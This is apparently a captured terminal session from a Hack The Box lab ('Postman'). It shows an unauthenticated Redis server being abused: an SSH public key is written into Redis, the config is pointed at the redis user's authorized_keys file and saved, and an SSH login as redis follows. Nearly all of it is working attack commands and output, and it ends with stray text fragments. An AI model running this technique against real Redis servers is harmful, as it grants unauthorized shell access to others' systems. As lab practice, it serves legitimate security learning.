 ┌──(jon㉿JonKali)-[~/Desktop/htb/postman]
└─$ ls
foo.txt  key  key.pub  nmap_alltcp  nmap_alludp  nmap_script  ssh4redis.py
┌──(jon㉿JonKali)-[~/Desktop/htb/postman]
└─$ rm ssh4redis.py
┌──(jon㉿JonKali)-[~/Desktop/htb/postman]
└─$ cat foo.txt
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC+UukrCt9EFHvnmYMY5mBPMvBRP8yTHUbAhpPnfckAsnyZGqtWWCyYUkZAKSXg6yVBoawhpaRhCQeGBDMDJI5s6wxyOVYQPHzQIv1z5H3Ve
raEy0liLF4MnwbK1bkVgnFT7JmFkNwIRb4oFAaILK66GnAjayTKbUZBRoESoEL/adEKqOKQ8NX4VM534NNPEMO+V+tnSezVphMHYuWUn5paz6qQ2Bpd4OL9XI1mYpRDR3/F6NpauFE1TYLP5l
99eHBqd5MUSU3qTiJkOj9hVMmG/azQphk6q0lyBH5+g2P0+46an3GklA2v7a2NHwWiPNKPZPIQtvx4EbmWcqNC79ZPrA3Gikoq65qvmuekhMaxLJweY7a1PaBBlA148zM1D/kHlER0IMvmAp6
WwA3JshpGjOOPI2C4D0cxyNErtwT8lqAhRjyWdBS0IS/JH46aPbJfjzlQL79MP/UjbdiCA4XzYdc6MotIWsC2rE6E5l2kIGKa76yJofm/WeZMmQdioL8= jon@JonKali
┌──(jon㉿JonKali)-[~/Desktop/htb/postman]
└─$ cat foo.txt | redis-cli -h 10.10.10.160 -x set crackit
OK
┌──(jon㉿JonKali)-[~/Desktop/htb/postman]
└─$ redis-cli -h 10.10.10.160
10.10.10.160:6379> config set dir /var/lib/redis/.ssh
OK
10.10.10.160:6379> config set dbfilename authorized_keys
OK
10.10.10.160:6379> save
OK
10.10.10.160:6379> quit
┌──(jon㉿JonKali)-[~/Desktop/htb/postman]
└─$ ssh -i key redis@10.10.10.160
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-58-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch
Last login: Mon Aug 26 03:04:25 2019 from 10.10.10.1
redis@Postman:~$
KA
BY OFFENS